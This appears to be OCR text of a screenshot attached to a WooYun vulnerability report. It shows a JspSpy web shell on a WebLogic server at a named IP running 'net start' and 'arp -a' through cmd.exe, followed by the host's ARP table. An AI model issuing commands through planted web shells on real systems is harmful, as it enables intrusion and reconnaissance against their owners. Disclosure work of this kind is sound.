 WooYun.org | 提交漏洞
BEA WebLogic Server A
JspSpy Private Codz By
218.245.6.123/cK/foot.jsp
应用
WooYun.org
从 IE 中导入
搜索
fuzzdb/360 not wi...
SAP管理系统隐患不...
四川烟草工业有限...
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/aims_domain/servers/AdminServer/tmp/_WL_user/cK/kmnd78/
Execute
Execute Shell »
Parameter
cmd.exe /c arp -a
Execute
接口: 218.245.6.123 --- 0x10
Internet 地址 物理地址 类型
218.245.6.1 a4-93-4c-e3-03-3f 动态
218.245.6.113 78-1d-ba-2f-39-97 动态
218.245.6.115 d8-9d-67-17-a4-5a 动态
218.245.6.117 00-d0-b8-10-0e-3d 动态
218.245.6.119 02-00-4c-69-4a-4b 动态
218.245.6.124 00-25-90-5b-e8-1d 动态
218.245.6.127 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
226.2.34.182 01-00-5e-02-22-b6 静态
226.119.180.220 01-00-5e-77-b4-dc 静态
230.72.17.110 01-00-5e-48-11-6e 静态
232.35.232.113 01-00-5e-23-e8-71 静态
233.60.229.113 01-00-5e-3c-e5-71 静态
234.184.111.113 01-00-5e-38-6f-71 静态
236.21.8.175 01-00-5e-15-08-af 静态
237.36.122.42 01-00-5e-24-7a-2a 静态
237.53.245.123 01-00-5e-35-f5-7b 静态
237.205.22.117 01-00-5e-4d-16-75 静态
238.166.95.116 01-00-5e-26-5f-74 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org